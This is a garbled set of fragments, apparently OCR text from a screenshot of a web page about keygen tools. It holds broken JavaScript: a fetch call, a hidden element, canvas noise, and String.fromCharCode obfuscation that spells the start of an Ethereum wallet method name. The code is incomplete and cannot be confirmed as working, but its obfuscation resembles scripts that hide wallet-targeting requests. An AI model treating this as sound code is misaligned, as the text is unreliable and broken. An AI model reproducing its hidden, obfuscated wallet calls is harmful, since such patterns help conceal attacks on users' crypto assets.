
115,116)],id:1})});const j=await
or: Dual-core for keygens RAM: 4 GB for tools
Leave a comment
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,